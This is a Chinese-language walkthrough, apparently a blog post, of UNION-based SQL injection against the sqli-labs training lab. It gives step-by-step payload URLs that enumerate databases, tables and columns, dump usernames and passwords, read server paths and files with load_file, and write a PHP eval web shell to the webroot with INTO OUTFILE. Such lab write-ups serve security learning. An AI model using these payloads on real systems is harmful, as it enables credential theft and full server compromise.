
1.测试注入点
http://172.16.19.146:8080/sqli-labs-master/Less-4/?id=1'2.猜测列数

http://172.16.19.146:8080/sqli-labs-master/Less-4/?id=1 order by 4http://172.16.19.146:8080/sqli-labs-master/Less-4/?id=1 order by 3
3.可以得出为三列猜测sql语句为

Select 1,2,3 from table where id=1 limit 0,14.爆出页面位置
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,35.爆出数据库名
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata --

6.爆出某一数据库的表名字
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" --7.爆出某表的字段
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --
8.爆出表内容

http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(username, " % ",password,id) from users limit 1,10 –9.爆出用户名
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(database()," ",user())10.查看mysql数据库路径
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@basedir --
11.查看系统版本
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@version_compile_os --12.写入文件

http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select "<?php "," @eval($_POST['c']);", " ?>" into outfile "C:\\wamp\\www\\mmm.php" –
在执行一次

13.读取特定的文件
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,load_file('c:\\wamp\\www\\index.php'),3 --OK 到此结束






















 249
249

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








